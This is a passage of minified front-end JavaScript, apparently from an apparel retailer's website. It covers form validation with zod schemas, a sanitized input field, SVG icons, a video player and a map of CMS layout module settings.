0:`${o??S}-error`,onChange:e=>{w(e.target.value.length),y.onChange?.(e)},...y}),c&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("label",{className:i.default["floating-label"],htmlFor:o??S,children:e??p}),(0,t.jsx)("fieldset",{"aria-hidden":"true",children:(0,t.jsx)("legend",{children:e??p})})]}),!d&&(0,t.jsx)("div",{id:`${o??S}-error`,role:"alert",children:u}),h&&y.maxLength&&(0,t.jsxs)("div",{className:i.default["character-count-label"],children:[y.maxLength-k," ",x("InputField","characters-remaining")]}),m]})}));e.s(["InputField",()=>o])},658559,e=>{"use strict";var t=e.i(159684);e.s(["polyfillFormErrors",()=>t.default])},906934,649030,e=>{"use strict";e.i(470395);var t,i,l=e.i(830744),r=e.i(271645);e.i(379314);var a=e.i(520667),o=e.i(658559),s=e.i(25206),n=e.i(713130),d=e.i(459167),u=((t={}).INVALID_MATCH="invalid_match",t.INVALID_PASSWORD="invalid_password",t.MISSING_DEPENDENT_FIELD="missing_dependent_field",t),c=e.i(706057),m=e.i(279404),p=e.i(394580);let g=e=>{if(!e)return;let{top:t}=e.getBoundingClientRect(),{marginTop:i}=getComputedStyle(e),l=document.querySelector("header")?.offsetHeight??0,r=document.querySelector("#promo-banner")?.offsetHeight??0,a=t+window.scrollY-(l+r)-parseInt(i,10);window.scrollTo({top:a,behavior:"smooth"})},f=(e,t)=>{e||p.default.error("countryCode is needed to get Postal code schema."),n.postalCodeRegexPattern[e.toUpperCase()]||p.default.error(`countryCode ${e} is not supported for postal code validation. Defaulting`);let i=n.postalCodeRegexPattern[!(0,c.isCountryCodeValid)(e)?"DEFAULT":e.toUpperCase()];return l.z.string({required_error:t("form-errors-address-postalCode")}).min(1,t("form-errors-address-postalCode")).regex(i?.pattern,t("form-errors-postalCode")).min(i?.minLength??5,t("invalid-format")).max(i?.maxLength??10,t("invalid-format"))};e.s(["checkFieldForInvalidMatch",0,e=>!!e&&e.code===l.z.ZodIssueCode.custom&&e.params?.type===u.INVALID_MATCH,"checkFieldHasCustomError",0,e=>!!e&&e.code===l.z.ZodIssueCode.custom,"getZodAddressSchema",0,(e,t,i,r)=>l.z.object({firstName:l.z.string().min(1,e("form-errors-address-name-first")),lastName:l.z.string().min(1,e("form-errors-address-name-last")),address1:l.z.string().min(1,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})).regex(t,e("invalid-format")).max(m.UaConfigPublicImpl.addressFieldMaxLength,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})),address2:l.z.string().regex(t,e("invalid-format")).max(m.UaConfigPublicImpl.addressFieldMaxLength,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})).or(l.z.literal("")).optional(),city:l.z.string().min(1,e("form-errors-address-city")).regex(i,e("invalid-format")),stateCode:l.z.string().optional().refine(e=>!(0,c.isStateFieldEnabled)(r)||e&&e.length>1,{message:e("form-errors-address-state")}),countryCode:l.z.string(),postalCode:f(r,e),preferred:l.z.string().optional(),isDefaultBilling:l.z.string().optional()}),"getZodEmailSchema",0,(e,t)=>l.z.string({required_error:e(t?.required?t.required:"form-errors-email")}).min(1,e(t?.min?t.min:"form-errors-email")).email(e(t?.email?t.email:"form-errors-email")).regex(/.\w{2,}$/,e(t?.regex?t.regex:"form-errors-email")).max(100,e(t?.max?t.max:"form-errors-email")),"getZodPostalSchema",0,f,"scrollElementIntoView",0,e=>{e&&e.scrollIntoView({behavior:"smooth",block:"nearest"})},"scrollFieldIntoView",0,g,"validateZodDependentField",0,({primary:e,dependent:t,path:i,message:r})=>e&&!t?{code:l.z.ZodIssueCode.custom,params:{type:u.MISSING_DEPENDENT_FIELD},message:r,path:[i]}:null,"validateZodMatchingStringFields",0,({value:e,comparator:t,path:i,message:r})=>e&&e!==t?{code:l.z.ZodIssueCode.custom,params:{type:u.INVALID_MATCH},message:r,path:[i]}:null,"validateZodPassword",0,({password:e,email:t,path:i,formatMessage:r})=>{if(e){let a=(0,d.validatePassword)(e,t??"");if(a.invalid){let e=r("form-errors-password");return a.isContainEmail&&(e=r("invalid-password-description-note")),{code:l.z.ZodIssueCode.custom,params:{type:u.INVALID_PASSWORD,validation:a},message:e,path:[i]}}}return null}],649030);var h=e.i(338066),y=((i=y||{}).ARRAY="array",i.OTHER="other",i);function _(e){let t={};return Object.keys(e).forEach(i=>{t[i]={invalidState:e[i].invalidState,invalid:e[i].invalid}}),t}let b=e=>Array.from(e).find(e=>""!==e.id&&e),C=({schema:e,schemaRefinement:t,data:i})=>{let l=(t?e.superRefine(t):e).safeParse(i);return l.success?l:{...l,data:i}};function v(e,t){let i={};return e.forEach((e,l)=>{void 0!==i[l]?(Array.isArray(i[l])||(i[l]=[i[l]]),i[l].push(e)):i[l]="array"===t[l]?[e]:e}),Object.keys(t).filter(e=>!Object.keys(i).includes(e)).forEach(e=>{"array"===t[e]&&(i[e]=[])}),i}function x(e,t){let i=document.getElementById(e.getAttribute("aria-describedby"));i&&(i.textContent=t)}e.s(["getFormValidationMessage",()=>_,"setFieldError",()=>x,"useFormValidation",0,({onSubmit:e,validationSchema:t,schemaRefinement:i,scrollToError:n=!0,scrollToEl:d,scrollFieldIntoView:u=g,disableLiveValidation:c=!1})=>{let m=(0,r.useRef)(void 0),f=(0,r.useRef)({}),[y,_]=(0,r.useState)({isValid:!0,hasEmptyFields:!1}),[k,w]=(0,r.useState)(!1),[S,L]=(0,r.useState)(!1),I=(0,r.useMemo)(()=>Object.keys(t?.shape).reduce((e,i)=>({...e,[i]:t.shape[i]instanceof l.z.ZodArray?"array":"other"}),{}),[t]),E=(0,r.useCallback)(()=>{Object.keys(I).forEach(e=>{let t=m.current?.elements[e];if(t)if("array"===I[e])t.forEach(t=>{t.setAttribute("aria-invalid","false");let i=document.getElementById(`${e}-error`);i&&(i.textContent="")});else{let t=m.current?.elements[e];t instanceof NodeList&&(t=b(t));try{t.setAttribute("aria-invalid","false"),x(t,"")}catch{p.default.warn("invalid validation")}}})},[I]),j=(0,r.useCallback)((e=!1)=>{var l;let r={},a=C({schema:t,schemaRefinement:i,data:v(new FormData(m.current),I)});if(e||E(),!a.success&&(a.error.issues.forEach(t=>{let i=t?.path[0]??"",l=m.current?.elements[i];if(!e)if(l&&"array"===I[i]){l.forEach(e=>{e.setAttribute("aria-invalid","true")});let e=document.getElementById(`${i}-error`);e&&(e.textContent=t.message)}else l instanceof NodeList&&(l=b(l)),l&&"array"!==I[i]&&!r[i]&&(l.setAttribute("aria-invalid","true"),x(l,t.message));r[i]={invalid:!0,invalidState:t,input:l}}),!e&&n&&!S)){let t=Array.from(m.current?.elements).find(e=>"true"===e.getAttribute("aria-invalid")),i=t?.closest(".form-field");u(d||i),e||L(!0)}return _({isValid:a.success,hasEmptyFields:!!(l=a.success?void 0:a.error)&&l.issues.some(e=>"too_small"===e.code)}),{isValid:a.success,invalidFields:r,validation:a}},[I,t,i,E,n,S,d,u]),M=(0,r.useCallback)((e,t=!0)=>{e?(f.current=e,j(t)):m.current&&(E(),w(!0),L(!1))},[E,j]);(0,r.useEffect)(()=>{k&&(f.current=v(new FormData(m.current),I),j(!0),w(!1))},[k,I,j]);let R=(0,r.useCallback)(e=>{let i=e.target,l=i.name?.includes("-combobox")?i.name.replace("-combobox",""):i.name;if(I[l])try{let e=C({schema:t.shape[l],data:v(new FormData(m.current),I)[l]}),r=e.success;i.setAttribute("aria-invalid",String(!r)),i.matches('[type="radio"]')&&m.current?.querySelectorAll(`[type="radio"][name="${i.name}"]`).forEach(e=>{e.setAttribute("aria-invalid",String(!r))}),!r&&e?.error?.issues?.length>0&&x(i,e.error.issues[0].message)}catch{p.default.warn("invalid validation")}},[t,I]),U=(0,r.useCallback)(function(t){t?.preventDefault();let{invalidFields:i,validation:l}=j();!c&&Object.keys(i).length>0&&L(!0),e({validated:0===Object.keys(i).length,validityState:i,values:l.data},m.current,t)},[e,j,c]),D=(0,r.useCallback)(e=>{if(S){let{isValid:t}=j(e);t&&L(!1)}},[S,j]),N=(0,s.useDebouncedCallback)(()=>{j(!0)},200),q=(0,r.useCallback)(function(){return!!m.current&&!(0,h.default)(f.current,v(new FormData(m.current),I))},[I]),P=(0,r.useCallback)(e=>{e?(m.current=e,m.current?.setAttribute("noValidate","true"),m.current?.addEventListener("submit",U),m.current?.addEventListener("input",N)):(m.current?.removeEventListener("submit",U),m.current?.removeEventListener("input",N))},[N,U]),V=(0,r.useCallback)(()=>v(new FormData(m.current),I),[I]);return(0,r.useMemo)(()=>({reset:M,getIsDirty:q,handleFieldFocusout:R,validState:y,getFormData:V,bindFormValidation:(0,a.exposeRefTo)((0,o.polyfillFormErrors)(),P),runFormValidation:j,submitForm:U,handleLiveValidation:D}),[M,q,R,y,V,P,j,U,D])},"validateZodSchema",0,C],906934)},577223,e=>{"use strict";var t=e.i(680361);e.s(["actPhoneFormatted",()=>t.default])},692080,e=>{"use strict";var t=e.i(634976);e.s(["PlusIcon",()=>t.default])},527189,474900,e=>{"use strict";var t=e.i(843476),i=e.i(271645);e.i(379314);var l=e.i(520667),r=e.i(702079),a=e.i(70916);function o(e){let t=null,i=t=>{((e,t)=>{let i=e.value,l=(0,a.sanitizeString)(i,t);if(l!==i){let r=e.selectionStart;e.value=l;let o=i.slice(0,r??0),s=(0,a.sanitizeString)(o,t),n=Math.max(0,(r??0)-(o.length-s.length));e.setSelectionRange(n,n)}})(t.target,e)},l=t=>((e,t)=>{let{target:i}=e,l=i.value,r=(0,a.sanitizeString)(l,t);r!==l&&(i.value=r)})(t,e);return function(r){if(!r){t?.removeEventListener("input",i),t?.removeEventListener("blur",l),t=null;return}(t=r).value&&(t.value=(0,a.sanitizeString)(t.value,e)),t.addEventListener("input",i),t.addEventListener("blur",l)}}e.s(["actSanitizedInputField",()=>o],474900);let s=(0,i.memo)(i.default.forwardRef(function({customRegex:e,...i},a){return(0,t.jsx)(r.InputField,{ref:(0,l.exposeRefTo)(a,o(e)),...i})}));e.s(["SanitizedInputField",0,s],527189)},252171,e=>{"use strict";var t=e.i(109217);e.s(["ChevronUpIcon",()=>t.default])},246610,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsxs)("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),fill:"none",children:[(0,t.jsx)("circle",{cx:"50%",cy:"50%",r:"23",stroke:"currentcolor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M15 24L20.9894 29.9894C20.9953 29.9953 21.0047 29.9953 21.0106 29.9894L33 18",stroke:"currentcolor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["CheckCircleIcon",()=>l],246610)},207443,e=>{"use strict";var t=e.i(271645),i=e.i(683764),l=e.i(647163);function r(){let e=(0,i.useLocale)();return(0,t.useCallback)((t,i={})=>(0,l.formatDate)(e,t,i),[e])}e.s(["useFormatDate",()=>r])},765540,982809,e=>{"use strict";var t=e.i(636446);e.s([],765540),e.s(["useLoadingStatus",()=>t.default],982809)},890969,e=>{"use strict";let t=e.i(514089).useMutation;e.s(["useMutationWithAuth",0,t])},784262,e=>{e.v({"font-bold":"Message-module-scss-module__wVjbEq__font-bold","font-condensed-black":"Message-module-scss-module__wVjbEq__font-condensed-black","font-regular":"Message-module-scss-module__wVjbEq__font-regular","font-semibold":"Message-module-scss-module__wVjbEq__font-semibold",msg:"Message-module-scss-module__wVjbEq__msg","msg--alert":"Message-module-scss-module__wVjbEq__msg--alert","msg--error":"Message-module-scss-module__wVjbEq__msg--error","msg--small":"Message-module-scss-module__wVjbEq__msg--small","msg--warning":"Message-module-scss-module__wVjbEq__msg--warning"})},348404,e=>{"use strict";var t=e.i(843476),i=e.i(784262),l=e.i(271645),r=e.i(501594),a=e.i(149841);let o=(0,l.forwardRef)(function({children:e,type:o="alert",className:s="",...n},d){let u=(0,l.useMemo)(()=>{switch(o){case"alert":return r.default;case"error":case"warning":return a.default;default:return null}},[o]);return(0,t.jsxs)("div",{className:`${i.default.msg} ${i.default[`msg--${o}`]} ${s}`,role:"alert",...n,ref:d,children:[u&&(0,t.jsx)(u,{"aria-label":o,size:"SM"}),(0,t.jsx)("div",{children:e})]})});e.s(["Message",()=>o])},969845,e=>{"use strict";var t=e.i(747731);e.s(["MinusIcon",()=>t.default])},579439,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",fill:"none",...(0,i.getEnhancedIconProps)(e),children:[(0,t.jsx)("circle",{cx:"8",cy:"8",r:"8",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4 7.99967L6.66313 10.6628C6.66508 10.6648 6.66825 10.6648 6.6702 10.6628L12 5.33301",stroke:"var(--icon-alternate-color, var(--color-white))",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}e.s(["CheckCircleFilledIcon",()=>l],579439)},606734,e=>{"use strict";var t=e.i(271645);function i(e=!1){let[l,r]=(0,t.useState)(e),a=(0,t.useCallback)(()=>r(!1),[]);return[l,(0,t.useCallback)(()=>r(!0),[]),a]}e.s(["useModal",()=>i])},991328,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsx)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{children:[(0,t.jsx)("circle",{cx:"20",cy:"20",r:"20",fill:"var(--color-white)",fillOpacity:"0.2"}),(0,t.jsx)("circle",{cx:"20",cy:"20",r:"20",strokeWidth:"0.0",stroke:"currentColor",strokeOpacity:"0.7"}),(0,t.jsx)("rect",{x:"0",y:"0",width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,t.jsx)("path",{d:"M20 14V26",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round"}),(0,t.jsx)("path",{d:"M14 20H26",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round"})]})})}e.s(["default",()=>l])},836159,(e,t,i)=>{"use strict";function l(){return null}Object.defineProperty(i,"__esModule",{value:!0}),Object.defineProperty(i,"default",{enumerable:!0,get:function(){return l}}),("function"==typeof i.default||"object"==typeof i.default&&null!==i.default)&&void 0===i.default.__esModule&&(Object.defineProperty(i.default,"__esModule",{value:!0}),Object.assign(i.default,i),t.exports=i.default)},780059,e=>{e.v({fadeInOpacity:"Video-module-scss-module__dCKOGa__fadeInOpacity",fadeInUp:"Video-module-scss-module__dCKOGa__fadeInUp","video-with-preloader__hidden-content":"Video-module-scss-module__dCKOGa__video-with-preloader__hidden-content","video-with-preloader__poster_image":"Video-module-scss-module__dCKOGa__video-with-preloader__poster_image"})},118311,e=>{e.v({fadeInOpacity:"VideoPlayer-module-scss-module__nXU-lq__fadeInOpacity",fadeInUp:"VideoPlayer-module-scss-module__nXU-lq__fadeInUp","video-element":"VideoPlayer-module-scss-module__nXU-lq__video-element",video__close:"VideoPlayer-module-scss-module__nXU-lq__video__close",video__hidden:"VideoPlayer-module-scss-module__nXU-lq__video__hidden",video__modal:"VideoPlayer-module-scss-module__nXU-lq__video__modal","video__modal-container":"VideoPlayer-module-scss-module__nXU-lq__video__modal-container","video__modal-rewards-element":"VideoPlayer-module-scss-module__nXU-lq__video__modal-rewards-element",video__play:"VideoPlayer-module-scss-module__nXU-lq__video__play",video__skeleton_wrapper:"VideoPlayer-module-scss-module__nXU-lq__video__skeleton_wrapper",video__wrapper:"VideoPlayer-module-scss-module__nXU-lq__video__wrapper"})},944435,166558,e=>{"use strict";var t=e.i(843476),i=e.i(836159),l=e.i(102305),r=e.i(271645),a=e.i(471832),o=e.i(726065),s=e.i(74074);function n(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,s.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M1.16 30.88C1.09408 30.9294 1 30.8824 1 30.8L1 1.2C1 1.1176 1.09408 1.07056 1.16 1.12L20.8933 15.92C20.9467 15.96 20.9467 16.04 20.8933 16.08L1.16 30.88Z",strokeLinecap:"round",strokeLinejoin:"round",fill:"currentColor"})})}var d=e.i(203483),u=e.i(780059),c=e.i(96830),m=e.i(647163);let p=({className:e,src:i,loop:o,auto:s,muted:n,posterSrc:p,controls:g,testID:f,alt:h,hasPreloader:y})=>{let _=(0,a.useFormatMessage)(),b=(0,r.useRef)(null),[C,v]=(0,r.useState)(!0===y),x=b.current;(0,r.useEffect)(()=>{let e=e=>{if(x&&document.activeElement===x)switch(e.key){case"ArrowLeft":x.currentTime-=1;break;case"ArrowRight":x.currentTime+=1}};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[x]),(0,r.useEffect)(()=>{if(!x||!y)return;let e=()=>{v(!1)};return x.addEventListener("loadedmetadata",e),()=>{x.removeEventListener("loadedmetadata",e)}},[y,x]);let k=y?s&&!C:s;return k&&x&&x?.play().catch(m.noop),(0,t.jsxs)(t.Fragment,{children:[y&&(0,t.jsx)("div",{className:u.default["video-with-preloader__poster_image"],style:{backgroundImage:`url(${(0,c.ensureString)(p)})`,backgroundSize:"contain",backgroundPosition:"center",backgroundRepeat:"no-repeat",display:!1===C?"none":"block"}}),(0,t.jsxs)("video",{"data-testid":f,className:(0,l.default)(e,y&&C&&u.default["video-with-preloader__hidden-content"]),controls:g,loop:o,preload:"auto",muted:n,ref:b,poster:p,autoPlay:k,playsInline:!0,onMouseEnter:()=>{x?.focus({preventScroll:!0})},onMouseLeave:()=>{x?.blur()},"aria-describedby":"video-description",children:[(0,t.jsx)("source",{src:`${d.SCENE7_BASEURL}content/Underarmour/${i}`}),(0,t.jsxs)("noscript",{children:[(0,t.jsxs)("p",{children:[_("video-error-msg"),(0,t.jsx)("a",{href:`${d.SCENE7_BASEURL}content/Underarmour/${i}`,children:_("link-to-video")})," ",_("instead"),"."]}),(0,t.jsx)("div",{id:"video-description",hidden:!0,children:(0,t.jsx)("p",{children:h})})]})]})]})};e.s(["default",0,p],166558);var g=e.i(118311),f=e.i(565090);e.s(["default",0,({controls:e,videoName:s,autoPlay:d,loop:u,muted:c,poster:m,posterMedia:h,linkedVideo:y,alt:_,hasPreloader:b})=>{let C=(0,a.useFormatMessage)(),[v,x]=(0,r.useState)(!1),{webviewVendor:k}=(0,f.useDeviceDetect)(),w=k!==f.WebviewVendors.TIKTOK&&d,S=()=>{x(!v)},L=`https://underarmour.scene7.com/is/image/Underarmour/${m??s}?fit=constrain,1&wid=900&hei=506&fmt=jpg&qlt=75`;return(0,t.jsxs)("div",{className:(0,l.default)(g.default.video__wrapper,b&&g.default.video__skeleton_wrapper),children:[(0,t.jsx)(i.default,{children:(0,t.jsx)("link",{rel:"preload",fetchPriority:"high",as:"image",href:L,media:h},L)}),y?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("button",{className:g.default.video__play,type:"button",onClick:S,"aria-haspopup":"true","aria-controls":"video-player","aria-label":C("show-video"),children:(0,t.jsx)(n,{size:"LG"})}),(0,t.jsx)(p,{className:g.default["video-element"],src:m,controls:!1,auto:w,loop:u,muted:c,posterSrc:L,testID:"trigger-video-modal",alt:_})]}):(0,t.jsx)(p,{className:(0,l.default)(g.default["video-element"],b&&g.default["video__modal-rewards-element"]),src:s,controls:e,auto:w,loop:u,muted:c,posterSrc:L,testID:b?"video-element-with-preloader":"video-element",alt:_,hasPreloader:b}),(0,t.jsx)("div",{className:v?g.default.video__modal:g.default.video__hidden,id:"video-player",role:"dialog",children:(0,t.jsxs)("div",{className:g.default["video__modal-container"],children:[(0,t.jsx)("button",{className:g.default.video__close,type:"button",onClick:S,"aria-label":C("close"),children:(0,t.jsx)(o.CloseIcon,{size:"SM",className:g.default["modal-close-icon"]})}),(0,t.jsx)(p,{className:g.default["video-element"],src:s,controls:!0,auto:!1,loop:u,muted:!1,posterSrc:L,testID:"video-modal",alt:_})]})})]})}],944435)},114897,e=>{"use strict";var t=e.i(271645),i=e.i(25206);function l(){let e=(0,t.useCallback)(()=>({width:window.innerWidth,height:window.innerHeight}),[!0]),[l,r]=(0,t.useState)(e()),a=(0,i.useDebouncedCallback)(()=>{r(e())},150);return(0,t.useEffect)(()=>(a(),window.addEventListener("resize",a),()=>window.removeEventListener("resize",a)),[e,a,!0]),l}e.s(["default",()=>l])},221182,e=>{"use strict";var t=e.i(271645);function i(){return{prevButtonRef:t.default.useRef(null),nextButtonRef:t.default.useRef(null)}}e.s(["useNavigationButtons",()=>i])},747612,e=>{e.v({"align--break":"ElementTree-module-scss-module__EkNloq__align--break","align--center":"ElementTree-module-scss-module__EkNloq__align--center","align--img":"ElementTree-module-scss-module__EkNloq__align--img","align--justify":"ElementTree-module-scss-module__EkNloq__align--justify","align--left":"ElementTree-module-scss-module__EkNloq__align--left","align--link":"ElementTree-module-scss-module__EkNloq__align--link","align--right":"ElementTree-module-scss-module__EkNloq__align--right","align--video":"ElementTree-module-scss-module__EkNloq__align--video",fadeInOpacity:"ElementTree-module-scss-module__EkNloq__fadeInOpacity",fadeInUp:"ElementTree-module-scss-module__EkNloq__fadeInUp"})},331850,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M1.16 30.88C1.09408 30.9294 1 30.8824 1 30.8L1 1.2C1 1.1176 1.09408 1.07056 1.16 1.12L20.8933 15.92C20.9467 15.96 20.9467 16.04 20.8933 16.08L1.16 30.88Z",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round",stroke:"currentColor"})})}e.s(["PlayIcon",()=>l],331850)},439933,645316,971103,803370,676025,765590,e=>{"use strict";var t=e.i(843476),i=e.i(271645),l=e.i(647163);e.s(["getContentIdFromCmIdentifier",()=>F,"getCssColor",()=>O,"getLegacyStyles",()=>P,"getLinkedContentSetting",()=>U,"getMappedSettingImageRecipe",()=>R,"getMappedSettingStyles",()=>M,"getMobileSettings",()=>N,"getMobileStyleClass",()=>q,"getModuleLinkSettings",()=>I,"getModuleSetting",()=>E,"getModuleTextStyling",()=>D,"getSettingsFromModuleMap",()=>j,"getSimpleOverlayPosition",()=>V,"getUrlFromLinkObject",()=>S,"getUrlFromReferenceObject",()=>L],676025);var r=e.i(96830);let a={"cm-article":{additionalClass:"",desktopImageRecipes:["recipe-hero-mb-wide"]},"dt-general-banner":{additionalClass:"module--full-width-hero-dt",desktopTeaserOverlay:!0,desktopCarousel:!0,headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-singleimage"],desktopCopyOverlayWrapper:!0},"dt-general-banner-text-box":{additionalClass:"module--full-width-hero-dt module--textbox-dt",desktopTeaserOverlay:!0,desktopCarousel:!0,headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-singleimage"],desktopCopyOverlayWrapper:!0},"dt-category-hero":{additionalClass:"module--category-hero-dt module--textbox-dt module--category-hero-mb ",headlineStyle:"headline1",desktopImageRecipes:[],copyAreaView:"categoryNavigation",desktopCopyOverlayWrapper:!1,useCssDefinedWidth:!0},"dt-split-banner":{additionalClass:"module--split-dt",headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-split-primary","recipe-hero-split-secondary"],useCssDefinedWidth:!0},"dt-storytelling-split":{additionalClass:"module--storytelling-split-dt",desktopCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"dt-split-banner-black":{additionalClass:"module--split-dt module--black-bg-dt",headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-split-primary","recipe-hero-split-secondary"],useCssDefinedWidth:!0},"dt-fiftyfifty-banner":{additionalClass:"module--fiftyfifty-dt",headlineStyle:"headline2",desktopImageRecipes:["recipe-banner-5050","recipe-banner-5050"]},"dt-bucket-3up":{additionalClass:"module--3up-dt",desktopColumnsCount:3},"dt-bucket-3column":{additionalClass:"",desktopColumnsCount:3,desktopCarousel:!0},"dt-bucket-4column":{additionalClass:"",desktopColumnsCount:4,desktopCarousel:!0,mobileImageRecipes:["recipe-storytelling-3up"]},"dt-bucket-router":{additionalClass:"module--router-dt",desktopColumnsCount:2,desktopImageRecipes:["recipe-bucket-router"]},"dt-bucket-router-wide":{additionalClass:"module--router-wide-dt",desktopColumnsCount:2,desktopImageRecipes:["recipe-bucket-router"]},"dt-bucket-scattered":{additionalClass:"module--scattered-dt"},"dt-in-grid-single":{additionalClass:"module--in-grid-single-dt",headlineStyle:"headline4",desktopImageRecipes:["recipe-sig"],inGridSetting:"dt-sig mb-sig"},"dt-in-grid-double":{additionalClass:"module--in-grid-double-dt",headlineStyle:"headline4",desktopImageRecipes:["recipe-double-in-grid"],inGridSetting:"dt-dig mb-dig"},"dt-in-grid-triple":{additionalClass:"module--in-grid-triple-dt module--textbox-dt",desktopCarousel:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-triple-in-grid"],inGridSetting:"dt-tig mb-dig"},"dt-in-grid-triple-split":{additionalClass:"module--in-grid-triple-split-dt module--textbox-dt",desktopCarousel:!0,useCssDefinedWidth:!0,headlineStyle:"headline3",inGridSetting:"dt-tig mb-dig",desktopImageRecipes:["default"]},"dt-storytelling-organic":{additionalClass:"module--storytelling-organic-dt",desktopImageRecipes:["recipe-storytelling-organic-secondary","recipe-storytelling-organic-primary"],useCssDefinedWidth:!0,headlineStyle:"default"},"hero-singleimage-snipe-3":{additionalClass:"module--full-width-hero-dt module--dark-text-dt module--full-width-hero-mb module--dark-text-mb",desktopTeaserOverlay:!0,mobileTeaserOverlay:!0,desktopDirection:!0,mobileDirection:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-hero-singleimage"],mobileImageRecipes:["recipe-hero-mb-wide"]},"hero-3section-4":{additionalClass:"module--3section-dt module--dark-text-dt module--right-dt module--split-mb module--textbox-mb module--dark-text-mb module--right-mb",mobileInlineWrapper:!0,headlineStyle:"headline2",desktopImageRecipes:["recipe-hero-3section-primary","recipe-hero-3section-secondary"],mobileImageRecipes:["recipe-hero-split-mb","recipe-hero-split-mb"]},"storytelling-full-image":{additionalClass:"module--full-width-hero-dt module--full-width-hero-mb module-story-telling-full-width",desktopTeaserOverlay:!0,mobileTeaserOverlay:!0,desktopCarousel:!0,mobileCarousel:!0,desktopImageRecipes:["recipe-hero-singleimage"],mobileImageRecipes:["recipe-hero-mb-wide"]},"storytelling-split-1":{additionalClass:"module--storytelling-split-dt module--storytelling-split-mb",desktopCarousel:!0,desktopDirection:!0,mobileCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-split-2":{additionalClass:"module--storytelling-split-dt module--storytelling-split-mb",desktopCarousel:!0,mobileCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-organic-1":{additionalClass:"module--storytelling-organic-dt module--storytelling-organic-mb",desktopDirection:!0,mobileDirection:!0,invertMedia:!0,headlineStyle:"headline6",mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-organic-2":{additionalClass:"module--storytelling-organic-dt module--storytelling-organic-mb",invertMedia:!0,headlineStyle:"headline6",mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-split-image":{additionalClass:"module--fiftyfifty-dt module--fiftyfifty-mb",hideTeaser:!0,desktopImageRecipes:["recipe-banner-5050","recipe-banner-5050"],mobileImageRecipes:["recipe-hero-split-mb","recipe-hero-split-mb"]},"single-in-grid":{additionalClass:"module--in-grid-single-dt module--in-grid-single-mb",headlineStyle:"headline4",desktopImageRecipes:["recipe-single-in-grid"],mobileImageRecipes:["recipe-single-in-grid"],inGridSetting:"dt-sig mb-sig"},"double-in-grid-seo-1":{additionalClass:"module--in-grid-double-dt module--in-grid-double-mb module--marketing-text",headlineStyle:"headline4",desktopImageRecipes:["recipe-dig"],mobileImageRecipes:["recipe-dig"],inGridSetting:"dt-dig mb-dig",desktopFullwidthCopy:!0},"triple-in-grid-seo":{additionalClass:"module--textOnly-dt  module--textOnly-mb",inGridSetting:"dt-tig mb-dig",desktopFullwidthCopy:!0,textOnly:!0},"triple-in-grid-1":{additionalClass:"module--in-grid-triple-dt module--textbox-dt module--full-width-hero-mb module--textbox-mb",inGridSetting:"dt-tig mb-dig",desktopDirection:!0},"triple-in-grid-4":{additionalClass:"module--in-grid-triple-dt module--textbox-dt module--full-width-hero-mb module--textbox-mb ",desktopCarousel:!0,mobileCarousel:!0,mobileInlineWrapper:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-triple-in-grid"],mobileImageRecipes:["recipe-hero-mb-wide"],inGridSetting:"dt-tig mb-dig"},"single-in-grid-seo":{additionalClass:"module--dark-text-dt module--dark-text-mb module--marketing-text",inGridSetting:"module__single-in-grid-seo dt-sig mb-dig",textOnly:!0,seoSingle:!0}};e.s(["moduleSettingsMap",0,a],645316);var o=e.i(550530);function s(e){return"object"==typeof e&&null!==e&&"type"in e&&"string"==typeof e.type&&(e.type.startsWith("CM")||e.type.startsWith("UA"))}function n(e){return!!(s(e)||"object"==typeof e&&null!==e&&"callToActionEnabled"in e&&"boolean"==typeof e.callToActionEnabled&&"target"in e&&d(e.target)||"UAMedia"===e.type)}function d(e){return"object"==typeof e&&null!==e&&"type"in e&&"string"==typeof e.type&&(e.type.startsWith("CMExternal")||"CMProductTeaser"===e.type||"UABucket"===e.type||"CMPerson"===e.type||"CMCollection"===e.type)}function u(e){return s(e)&&"CMPicture"===e.type}function c(e){return s(e)&&"CMVideo"===e.type}let 